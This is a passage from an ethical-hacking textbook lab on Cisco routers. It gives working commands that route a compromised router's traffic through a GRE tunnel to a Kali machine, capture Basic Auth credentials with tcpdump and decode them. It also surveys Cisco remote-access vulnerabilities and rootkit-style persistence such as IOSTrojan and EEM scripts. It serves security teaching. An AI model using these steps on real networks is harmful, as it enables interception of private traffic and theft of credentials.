
Figure 9-3 The final GRE tunnel workflow
When we set up a GRE tunnel, it will be a link between the two IP addresses of our devices: 192.168.1.250 and 192.168.1.90. The link won’t be established until both portions of our GRE link are up. We will start by setting up the Tunnel adapter on the Linux box:
iptunnel add tun0 mode gre local 192.168.1.90 remote 192.168.1.250 ttl 255
The iptunnel command will set up our tunnel for us. We add a new tunnel device called tun0, which is in GRE mode. We indicate that our local endpoint is using the IP address 192.168.1.90 and that the remote endpoint of the tunnel is 192.168.1.250, our target router. Finally, we set the Time To Live (TTL) to 255, the maximum that can be used. The TTL will control how many hops the traffic can go through before it times out.
With the tunnel created, next we have to provision our interface. To verify that the interface was created properly, we can use ifconfig to verify that it has been created and does not have an IP address:

We can see that tun0 has been created, but doesn’t have any information associated with it. What we need to do now is configure some of the basic information. We need to pick a tunnel IP. For our tunnel, we will use the 10.10.1.0 network because we’re not using it anywhere else.

After configuring the IP address for tun0 to be 10.10.1.2 and setting the interface to active, we can see the IP address when we re-run ifconfig. We also notice that the interface is up, but the tunnel is not yet complete. We need to set up the other endpoint of our tunnel, the compromised router.
We begin by logging back into the router using the admin2 user we created earlier. Once we’re logged in, we need to establish the tunnel on the target router:

Once we are in configuration mode, the first thing we need to do is configure our tunnel interface. By specifying the interface Tunnel0, we indicate that we are allocating a new tunnel interface. There is no configuration for it by default, so before anything will work, we need to specify the rest of the tunnel details.
The IP address we specify will be the other end of our tunnel. We use the same network that we used for the Linux tun0 interface, the 10.10.1.0 network. This will ensure that we can connect directly over the tunnel with our other endpoint, and it also allows us to route traffic over the GRE tunnel.
Finally, for the tunnel to be established, we need a source and a destination. Our source will be the IP address for the router, and the destination of the tunnel will be the IP address of the Linux box. Finally, by typing end, we cause the configuration to end, and the system will attempt to bring up the GRE tunnel.
Now that the configuration has been done, the next step is to verify that each side can see the other. To do this, we need to ping the two 10.10.1.0 addresses from each end to verify that they are reachable. On the Cisco device, we would ping 10.10.1.2, like so:

On the Linux box, we need to do the same thing. If we can ping the 10.10.1.1 address, we will know that both sides of the tunnel can communicate.

We sent a single ping packet to 10.10.1.1 and it was received successfully, so we know that both portions of our tunnel are active. From here, now it’s just a matter of getting the traffic routed properly.
Now that we have our GRE tunnel between the Kali instance and our target router established, the next step is to figure out what traffic we want to pass over the link. To do this, we need to set up an access list that will match certain types of traffic. If our goal is to just view unencrypted data, in order to not overwhelm the link we may want to target just certain types of data, such as HTTP, FTP, and other plaintext protocols. If we have a hefty system and a descent link, then middling all the traffic may make sense.
For this lab, we’ll be targeting HTTP, SMTP, and Telnet traffic. They are probably the most common pieces of traffic going out to the Internet, so they’re good for this example. To create an access list, we must first go into config mode in the router. To do this, we’ll log back in with our admin2 user so we have privileges, and then we’ll create the access list:

To create our access list, we enter the configuration mode. Then we specify that we are adding rules to an access list. Lists above 100 are considered extended lists. Extended lists have the ability to match protocol, source IP, destination IP, and port numbers. In this case, we are going to create two different lists with identifiers 100 and 101.
The reason we need two lists is that we want to make sure that traffic is forwarded intelligently to us. The first list will be for traffic coming from the internal network going outbound, and the second will be for Internet traffic coming back. Each list is set to permit all the packets, which will just cause these packets to match. If these access lists had deny as the keyword, they would block the packets, which would not allow us to view the traffic.
We need to separate the access list by identifiers. This will ensure that we apply our rule to the appropriate list. We then set the protocol to TCP. Next, for the outbound rules, we will set it to match our source network address and set the wildcard mask. Note that wildcard masks are the opposite of netmasks.
Next, we set the destination to any, meaning to match all outgoing packets from our source network. Finally, we set a port that this will match. In this case, we set port 80 for HTTP, 23 for Telnet, and 25 for SMTP. If we wanted to do ranges, there are a number of other keywords besides eq, which means that the port equals the port listed. Other keywords include gt (for greater than), lt (for less than), and even range can be specified to match a range of ports.
For the incoming ruleset, we specify the identifier as 101 and reverse the source and destination order. We specify any source address going to our destination IP addresses so that incoming traffic will match the second rule and outgoing will match the first rule.
Next, we need to set up our Kali box so that when incoming traffic is forwarded to our GRE interface, we will send it back over the GRE tunnel so that it will then be routed back to the target’s internal network. We also need to set the Kali system up so that as we see outgoing traffic, we will forward it to the Internet on the target’s behalf.
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forwardroot@kali:~#
route add -net 192.168.100.0/24 gw 10.10.1.1 dev tun0
The first statement will turn on IP forwarding. By echoing a 1 to the listed file in /proc, we configure the kernel to enable IP forwarding. Next, we add a route for our target’s internal network, 192.168.100.0/24, and set it so that the gateway is the target’s GRE tunnel IP address. We specify that it should go over tun0 so there is no confusion as to how to get there. Now, when we get traffic going outbound on the GRE tunnel, we will forward it to the Internet, and when we get traffic from the GRE tunnel that is destined for the internal network, we will be able to view the traffic. Once we see it, though, to be delivered it needs to be sent back to our target router, so the route for that traffic points back to the GRE tunnel.
Now that the preliminary steps are set up, we need to apply the rules to start forwarding the traffic. The next step is to create route maps that will match the traffic based on the access lists we set up earlier. When those rules match, next-hop will be set to our Kali system’s GRE tunnel address. The next-hop is the next router the packet should be sent to. When this is set and a match occurs, it ensures that the packets will be forwarded to our GRE tunnel.

The route-map command creates our new route map. This map is going to be for outbound traffic, so we name it “middle-out” so it’s easy to identify. Next, we specify which traffic to match by using the ip match command. This will tell it to match the traffic from access list 100, the rule we set earlier. Finally, we set the next router to be our Kali GRE tunnel endpoint.
We need to create another rule for the inbound traffic. We call this one “middle-in” for easy identification. With these two maps set, all that’s left is for us to apply them to the appropriate interfaces.
ghh-r1(config)#interface fastEthernet 0/1
ghh-r1(config-if)#ip policy route-map middle-out
ghh-r1(config-if)#exit
ghh-r1(config)#interface fastEthernet 0/0
ghh-r1(config-if)#ip policy route-map middle-in
ghh-r1(config-if)#exit
We set fastEthernet 0/1, or the interface that is assigned to the target’s internal network, to use the middle-out route map. Once we type exit, traffic will immediately start going over our GRE interface. We also apply the middle-in rule to the external interface so that traffic coming into the network destined for our internal network will also go over the GRE tunnel. For traffic coming in, due to the route we set up on our Kali box, the traffic will be visible under Kali but will be forwarded back up to the target router so that it will be delivered appropriately. We should now be middling traffic.
Now that we are forwarding traffic, we need to verify that we can see the traffic as well as look to see what traffic is being sent. On our Kali instance, we will use Tcpdump to view the traffic traversing the GRE tunnel. We should see both sides of the conversation.

When we run Tcpdump, the -A flag tells Tcpdump to print the data in ASCII. This ensures we can read the header and the body. We use -s 0 to set the snap-length to 0. The snap-length is how much of a packet we see, and because it is set to 0, it will show us the whole packet. We don’t want to waste time resolving IP addresses with DNS, so we also specify the -n flag to tell tcpdump to disable DNS lookups.
We specify that we want to use the tun0 interface with the -i flag. Finally, we just want to see HTTP traffic, so using the port keyword, we say “only show us traffic that is on port 80.” This rule will match both source and destination ports, so it will allow us to see both directions of traffic.
With our Tcpdump listening, next we want to generate some traffic. Because this is on an internal network, we will visit a management port that has a page that is authenticated with Basic Auth. This means that the authentication credentials will be transmitted Base64 encoded, which we can easily decode. On our test Windows machine that’s behind the router, we will go to 192.168.1.1 and try to authenticate.


When 192.168.1.1 is visited by the Windows VM, we can see in Tcpdump that the code the server returns is an unauthorized message. This packet was destined from outside the network coming into it, which can be seen based on the source and destination IP addresses. When 192.168.1.1 responded to the request, it went to the router at 192.168.1.250 and then followed the GRE tunnel back to our Kali box so we could see the packet. Our Kali system forwarded the packet back over the GRE tunnel so it could be delivered.
When this happened, we saw an authentication pop-up box on our Windows VM, so we typed in the credentials for the website. When the packet was leaving the network, it was sent back over the GRE tunnel to us, and we forwarded it to the gateway. As part of this packet, we can see the “Authorization: Basic” header in the web request, which contains the Base64-encoded credentials.
Now that we have the credentials to the system, we need to decode them. We can do this in a variety of languages. Ruby’s rbkb gem has a number of useful tools in it that help manipulate data, such as easily Base64-encoding and -decoding data, applying XOR rules, and other techniques. In this case, we will use it to decode the authentication data.

We begin by installing the gem using the gem command. This will reach out and install the rbkb module from the Gem repo and also install any prerequisites for us. Next, we use the d64 command with the Base64-encoded data. This tool will decode the Base64 data specified at the command line. Once it has run, we can see our username and password output, separated by a colon. We can see now that the username is “admin” and the password is “Abc123!”.
Using the GRE tunnel we created in the last lab, we can now set up some basic routing rules in both Kali and on the Cisco device. By adding in some filters to match traffic on the Cisco device and then applying route maps to the interfaces, we can force traffic going outbound from the device to be forwarded to the Kali instance.
Once the Kali instance receives the traffic, it will then send the traffic out to the Internet. For traffic coming into the Cisco device, the route maps forward traffic over to the Kali instance, which then forwards the traffic back into the Cisco router. This allows us to see both what goes into and comes out of the Cisco router.
Using this information, we can view or change the traffic, allowing us to see sensitive information that is transmitted unencrypted as well as to inject other types of malicious payloads.
Most of the attacks we have done in this chapter aren’t exploits; they are taking advantage of configuration weaknesses and leveraging the abilities of the router. This is a hacking book, though, so we need to throw in some information about exploits. Many of the Cisco exploits aren’t remote access weaknesses but instead denial-of-service vulnerabilities. A handful of exploits do provide remote access, and some other weaknesses can help maintain access.
In addition, once we’ve gained access to a device, we want to make sure we can maintain access. Therefore, we will also look at some ways to maintain access once we’ve gotten into a Cisco device. By setting rules and triggers, we may be able to hide our existence, or create rules that will act as a virtual rootkit on the Cisco device.
Although many of the Cisco exploits are denial of service based, some will lead to remote access. A common example of the vulnerabilities that show up more often is cisco-sa-20131106-sip, a vulnerability that allows a remote attacker to cause memory leaks and device reboots by sending malformed SIP traffic. These denial-of-service vulnerabilities don’t do much for helping us gain access, unless we need a device to reboot for some reason. There are, however, some vulnerabilities that allow for greater access.
The exploits for the devices typically have to be directed for both the platform and specific versions of Cisco’s operating system. One example is in cisco-sa-20140110-sbd, an advisory that is for an undocumented test interface in some small-business devices that could allow an attacker to gain access as the root user. The devices that are vulnerable have an additional management interface on port 32764. When an attacker sends specific commands to this port, they may execute on the underlying OS as root, which would give them pervasive access to both the device as well as the network behind it.
There was even a proof of concept released for this vulnerability. The proof of concept has checks for whether a device is vulnerable, and then if it is, will allow us to perform a number of different tasks, including getting a shell, executing commands, uploading a payload, and more. Obviously, this is a full compromise of the device, and is a good external point of entry if one of these small-business devices is found.
The vulnerabilities aren’t limited to just routers, though. In CVE-2013-5510, certain versions of Cisco Adaptive Security Appliance (ASA) software were found to be vulnerable to authentication bypass when certain conditions apply. In this case, if the device was configured to override account lockouts and the device was authenticating people against an LDAP server such as Active Directory, an attacker may be able to bypass the authentication of the device and gain access. This would be a situation where, without valid credentials, an attacker would be able to gain VPN access, obviously gaining greater access to the internal network.
Sometimes it’s not the devices and operating system that are vulnerable, but the authentication mechanism itself. In advisory cisco-sa-20130828-acs, the authentication server is what is vulnerable. For Cisco’s Secure Access Control Server (ACS), a bug with how EAP-FAST authentication was processed would potentially allow for remote code execution. ACS servers can operate in Radius mode as well as AAA mode, but the vulnerability only exists when the server is acting as a Radius server. The ACS server may be the backend for a number of things that may allow EAP-FAST authentication such as ASA VPNs, wireless networks, and more.
When the wireless or VPN endpoint passes the authentication back to the ACS server to authenticate, the parsing bug would allow that code to run on the ACS server, thereby creating a foothold inside the protected network. This would potentially allow an unauthenticated attacker to create a backdoor from the authentication server, or allow it to gather valid credentials for later use.
These are just some examples of the types of exploits that exist. When you’re targeting a specific device, research will be required to figure out what types of things it may be vulnerable to. Looking at Cisco advisories on the Cisco site may provide details on the vulnerabilities the site has, or you may have to go to other search engines to find details. This can be time consuming, but when you find them, it’s a great way to get a foothold in a network that may be otherwise impenetrable from the outside.
We have already seen some examples of malicious configurations, such as setting up the GRE tunnel, but once we’ve compromised a device, how do we stay in? One example is the IOSTrojan, a series of rules and scripts that can be layered on top of an IOS-based device that will attempt to hide its presence, as well as provide additional features such as creating and hiding tunnels. This is done by leveraging the TCL engine inside IOS.
Since the release of IOSTrojan, Cisco has patched some of the features that allowed this set of features to work. As devices evolve, though, other opportunities arise. IOSTrojan was posted in 2010, but once Cisco addressed some of these issues, other avenues had to be explored. Another area with potential for executing TCL scripts for us is the Cisco Embedded Event Manager (EEM). EEM can look for events in syslog, SNMP, and other places and then react based off what it sees. For instance, if we wanted to bring our GRE tunnel up or take it down based on some message, such as a valid login, we could set up EEM messages that would run configuration commands based on the syslog message.
The EEM community has many different scripts, known as “applets,” that can be used. EEM is robust and complex, so specific tasks won’t be covered here because different features may be implemented differently in the various IOS versions, but understanding the potential is important for proof of concepts, device management, and longer-term tests.
Some devices may also just be running Linux. For these devices, typical Linux rootkits will likely be effective. The rootkits will typically replace common commands such as ps, netstat, ssh, ls, and other tools used to view system status. The replaced versions will likely hide backdoor services and other types of malicious activity from the end user. Although these are frequently used by attackers, sometimes these actions are not easily undone, so you should always understand what a rootkit is doing before installing it.
When you encounter a router or switch, understanding what attack avenues will grant additional access is important. Whether it is using password or SNMP community string guessing or an exploit, the initial access to the device doesn’t provide much value. Understanding how to leverage that device to gain access to internal systems or traffic is also important.
By retrieving configuration files via SNMP, you can gain access to these target devices, divert traffic, and more. With the tools you’ve discovered through this chapter, you’ve seen how to allow routers to interact with our Kali instance as well as how to make modifications remotely without access. We even discussed how to hide ourselves to maintain access. By leveraging the tools discussed in this chapter, the next time you encounter a Cisco router, switch, ASA, or other device, you should have a solid strategy for how to gain access and leverage that device.
Cisco Embedded Event Manager Scripting Community supportforums.cisco.com/community/netpro/network-infrastructure/eem.
Cisco IOS Software Session Initiation Protocol Denial of Service Vulnerability tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20131106-sip.
Cisco IOS Trojan – SANS Reading Room www.sans.org/reading-room/whitepapers/malicious/iostrojan-owns-router-33324.
Cisco Password Facts www.cisco.com/en/US/tech/tk59/technologies_tech_note09186a00809d38a7.shtml.
Cisco Secure Access Control Server Remote Command Execution Vulnerability tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20130828-acs.
Cisco SNMP MIB Information tools.cisco.com/Support/SNMP/do/BrowseMIB.do?local=en&step=2&mibName=CISCO-CONFIG-COPY-MIB.
Proof of Concept for Cisco-SA-20140110-sbd github.com/elvanderb/TCP-32764.
Remote Access VPN Authentication Bypass Vulnerability tools.cisco.com/security/center/content/CiscoSecurityNotice/CVE-2013-5510.
“RockYou Password Hack,” SC Magazine, December 15, 2009 (Angela Moscaritolo) www.scmagazine.com/rockyou-hack-compromises-32-million-passwords/article/159676/.
Undocumented Test Interface in Cisco Small Business Devices tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140110-sbd.
Why study exploits? Ethical hackers should study exploits to understand whether vulnerabilities are exploitable. Sometimes security professionals mistakenly believe and publish the statement, “The vulnerability isn’t exploitable.” Black hat hackers know otherwise. One person’s inability to find an exploit for the vulnerability doesn’t mean someone else can’t. It’s a matter of time and skill level. Therefore, ethical hackers must understand how to exploit vulnerabilities and check for themselves. In the process, they may need to produce proof-of-concept code to demonstrate to the vendor that the vulnerability is exploitable and needs to be fixed.
In this chapter, we cover the following topics:
• Stack operations
• Buffer overflows
• Local buffer overflow exploits
